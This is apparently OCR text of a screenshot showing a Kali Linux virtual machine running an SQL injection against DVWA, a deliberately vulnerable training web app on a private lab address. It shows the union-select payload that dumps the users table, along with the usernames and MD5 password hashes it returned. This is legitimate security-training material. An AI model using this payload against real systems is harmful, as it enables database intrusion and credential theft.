 Kali Linux on LABADFI2P - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2 4:33
Damn Vulnerable Web Ap × +
192.168.123.50/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+con
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
Status: Running